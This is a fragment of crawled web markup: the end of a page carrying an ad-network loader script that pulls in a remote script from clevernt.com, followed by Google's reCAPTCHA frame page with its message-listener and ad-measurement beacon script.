    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="f9K4BHsst4U4H0KlGp8-Tg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769901884048');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>